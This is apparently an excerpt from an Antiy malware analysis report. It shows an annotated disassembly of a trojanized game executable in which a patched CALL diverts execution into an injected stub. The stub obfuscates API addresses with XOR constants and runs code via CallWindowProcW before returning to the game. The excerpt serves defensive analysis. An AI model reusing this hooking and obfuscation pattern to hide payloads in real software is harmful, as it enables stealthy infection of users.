 0040608E . E8 0E190000 call 9377_hya.004079A1
00406093 . 51 push ecx
00406094 . 8BCC mov ecx,esp
00406096 . 8965 F0 mov [local.4],esp
00406099 . 8901 mov dword ptr ds:[ecx],eax
0040609B . 53 push ebx
0040609C . 8BCE mov ecx,esi
© ANTIY 安天
0040609E . E8 E0250400 call 9377_hya.00448683 被修改的CALL进入病毒代码
00448683 $ 60 pushad
00448684 . A1 3C944400 mov eax,dword ptr ds:[<&USER32.SetTimer>]
00448689 . 35 ADDEDEC0 xor eax,0xC0DEDEAD
0044868E . 50 push eax lParam
0044868F . A1 8C924400 mov eax,dword ptr ds:[<&KERNEL32.LoadResource>]
00448694 . 05 223F5221 add eax,0x21523F22
00448699 . 50 push eax wParam
0044869A . A1 88924400 mov eax,dword ptr ds:[<&KERNEL32.FindResourceW>]
0044869F . 2D 223F213F sub eax,0x3F213F22
004486A4 . 50 push eax Message
004486A5 . A1 10924400 mov eax,dword ptr ds:[<&KERNEL32.VirtualAlloc>]
© ANTIY 安天
004486AA . 35 ADDEADDE xor eax,0xDEADDEAD
004486AF . 50 push eax hWnd
004486B0 . 68 C1864400 push 9377_hya.004486C1 PrevProc = 9377_hya.004486C1
004486B5 . FF15 A0934400 call dword ptr ds:[<&USER32.CallWindowProcW>] CallWindowProcW
004486BB . 61 popad
004486BC .^ E9 CFD8FBFF jmp 9377_hya.00405F90 返回到游戏流程
004486C1 . 55 push ebp